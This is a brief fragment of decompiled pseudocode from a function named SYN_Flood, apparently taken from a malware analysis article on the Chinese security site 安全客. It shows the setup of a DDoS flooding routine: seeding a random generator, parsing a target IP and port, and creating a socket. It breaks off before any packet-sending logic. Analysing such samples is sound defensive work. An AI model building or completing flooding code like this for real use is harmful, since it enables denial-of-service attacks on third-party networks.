 29 v25 = 0;
30 v24 = a1;
31 memcpy(&v11, a1, 408);
32 v1 = time(0);
33 srandom(v1);
34 v23 = &SYN_Flood(void *)::synb;
35 v22 = (unsigned __int16 *)&unk_8A4CEB4;
36 v21 = &unk_8A4CED0;
37 v17 = 1;
38 memset(&s, 0, 0x10u);
39 s = 2;
40 v15 = ntohs((unsigned __int16)v12);
41 v16 = inet_addr(&v11);
42 v20 = socket(2);
43 if ( v20 <= 0 )
44 {
45 v2 = (_DWORD *)_errno_location();
46 v3 = strerror(*v2);
47 printf("create socket error...%s\n", v3);
48 }
安全客 ( bobao.360.cn )